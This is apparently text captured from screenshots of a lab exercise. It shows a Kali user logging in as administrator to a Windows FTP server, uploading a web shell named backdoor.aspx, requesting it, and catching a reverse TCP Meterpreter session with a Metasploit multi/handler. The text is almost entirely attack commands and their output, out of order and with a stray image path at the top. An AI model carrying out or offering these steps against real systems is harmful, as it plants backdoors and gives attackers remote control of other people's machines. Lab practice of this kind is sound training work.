 192.168.1.4/backdoor.aspx
192.168.1.4/backdoor.aspx
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST ⇒ 192.168.1.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (200262 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.3:4444 → 192.168.1.4:49215) at 2021-05-25 01:28:26 +0200
meterpreter >
KALI
BY OFFENSIVE SECURITY
┌──(etu43813㉿kali)-[~]
└─$ ftp 192.168.1.4
Connected to 192.168.1.4.
220 Microsoft FTP Service
Name (192.168.1.4:etu43813): administrator
331 Password required for administrator.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put backdoor.aspx
local: backdoor.aspx remote: backdoor.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
3715 bytes sent in 0.00 secs (27.4643 MB/s)
ftp>